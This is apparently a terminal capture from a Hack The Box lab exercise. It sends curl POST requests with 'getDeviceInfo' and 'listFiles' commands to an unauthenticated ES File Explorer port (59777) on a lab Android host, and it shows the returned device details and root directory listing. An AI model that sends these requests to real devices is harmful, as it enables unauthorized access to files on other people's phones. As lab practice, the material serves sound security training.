 ┌──[eu-free-2]-[10.10.14.120]-[kali@kali]-[~/Documents/htb/explore/ESFileExplorerOpenPortVuln]
└─[$] curl --header "Content-Type: application/json" --request POST --data '{"command":"getDeviceInfo"}' http://10.129.132.74:59777
{"name":"VMware Virtual Platform", "ftpRoot":"/sdcard", "ftpPort":"3721"}
┌──[eu-free-2]-[10.10.14.120]-[kali@kali]-[~/Documents/htb/explore/ESFileExplorerOpenPortVuln]
└─[$] curl --header "Content-Type: application/json" --request POST --data '{"command":"listFiles"}' http://10.129.132.74:59777
[
{"name":"lib", "time":"3/25/20 05:12:02 AM", "type":"folder", "size":"12.00 KB (12,288 Bytes)", },
{"name":"vndservice_contexts", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"65.00 Bytes (65 Bytes)", },
{"name":"vendor_service_contexts", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"vendor_seapp_contexts", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"vendor_property_contexts", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"392.00 Bytes (392 Bytes)", },
{"name":"vendor_hwservice_contexts", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"vendor_file_contexts", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"6.92 KB (7,081 Bytes)", },
{"name":"vendor", "time":"3/25/20 12:12:33 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"ueventd.rc", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"5.00 KB (5,122 Bytes)", },
{"name":"ueventd.android_x86_64.rc", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"464.00 Bytes (464 Bytes)", },
{"name":"system", "time":"3/25/20 12:12:31 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"sys", "time":"6/27/21 08:08:51 AM", "type":"folder", "size":"0.00 Bytes (0 Bytes)", },
{"name":"storage", "time":"6/27/21 08:08:55 AM", "type":"folder", "size":"80.00 Bytes (80 Bytes)", },
{"name":"sepolicy", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"357.18 KB (365,756 Bytes)", },
{"name":"sdcard", "time":"4/21/21 02:12:29 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"sbin", "time":"6/27/21 08:08:51 AM", "type":"folder", "size":"140.00 Bytes (140 Bytes)", },
{"name":"product", "time":"3/24/20 11:39:17 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"proc", "time":"6/27/21 08:08:50 AM", "type":"folder", "size":"0.00 Bytes (0 Bytes)", },
{"name":"plat_service_contexts", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"13.73 KB (14,057 Bytes)", },
{"name":"plat_seapp_contexts", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"1.28 KB (1,315 Bytes)", },
{"name":"plat_property_contexts", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"6.53 KB (6,687 Bytes)", },
{"name":"plat_hwservice_contexts", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"7.04 KB (7,212 Bytes)", },
{"name":"plat_file_contexts", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"23.30 KB (23,863 Bytes)", },
{"name":"oem", "time":"6/27/21 08:08:51 AM", "type":"folder", "size":"40.00 Bytes (40 Bytes)", },
{"name":"odm", "time":"6/27/21 08:08:51 AM", "type":"folder", "size":"220.00 Bytes (220 Bytes)", },
{"name":"mnt", "time":"6/27/21 08:08:52 AM", "type":"folder", "size":"240.00 Bytes (240 Bytes)", },
{"name":"init.zygote64_32.rc", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"875.00 Bytes (875 Bytes)", },
{"name":"init.zygote32.rc", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"511.00 Bytes (511 Bytes)", },
{"name":"init.usb.rc", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"5.51 KB (5,646 Bytes)", },
{"name":"init.usb.configfs.rc", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"7.51 KB (7,690 Bytes)", },
{"name":"init.superuser.rc", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"582.00 Bytes (582 Bytes)", },
{"name":"init.rc", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"29.00 KB (29,697 Bytes)", },
{"name":"init.environ.rc", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"1.04 KB (1,064 Bytes)", },
{"name":"init.android_x86_64.rc", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"3.36 KB (3,439 Bytes)", },
{"name":"init", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"2.29 MB (2,401,264 Bytes)", },
{"name":"fstab.android_x86_64", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"753.00 Bytes (753 Bytes)", },
{"name":"etc", "time":"3/25/20 03:41:52 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"dev", "time":"6/27/21 08:08:53 AM", "type":"folder", "size":"2.64 KB (2,700 Bytes)", },
{"name":"default.prop", "time":"6/27/21 08:08:51 AM", "type":"file", "size":"1.09 KB (1,118 Bytes)", },
{"name":"data", "time":"3/15/21 04:49:09 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"d", "time":"6/27/21 08:08:50 AM", "type":"folder", "size":"0.00 Bytes (0 Bytes)", },
{"name":"config", "time":"6/27/21 08:08:52 AM", "type":"folder", "size":"0.00 Bytes (0 Bytes)", },
{"name":"charger", "time":"12/31/69 07:00:00 PM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"cache", "time":"6/27/21 08:08:52 AM", "type":"folder", "size":"120.00 Bytes (120 Bytes)", },
{"name":"bugreports", "time":"12/31/69 07:00:00 PM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"bin", "time":"3/25/20 12:26:22 AM", "type":"folder", "size":"8.00 KB (8,192 Bytes)", },
{"name":"acct", "time":"6/27/21 08:08:51 AM", "type":"folder", "size":"0.00 Bytes (0 Bytes)", }
]